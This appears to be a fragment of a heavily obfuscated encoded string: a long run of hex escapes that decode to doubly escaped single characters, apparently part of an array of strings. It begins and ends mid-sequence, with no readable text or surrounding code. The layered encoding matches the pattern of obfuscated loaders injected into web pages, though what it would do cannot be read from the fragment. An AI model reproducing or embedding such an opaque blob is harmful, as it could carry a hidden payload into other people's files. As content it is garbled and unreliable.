5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x35\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x77\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x31\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x31\x69\x5c\x5c\x31\x62\x5c\x5c\x31\x6f\x5c\x5c\x49\x5c\x5c\x31\x31\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x31\x6e\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x54\x5c\x5c\x52\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x31\x36\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x31\x79\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x31\x43\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x31\x43\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c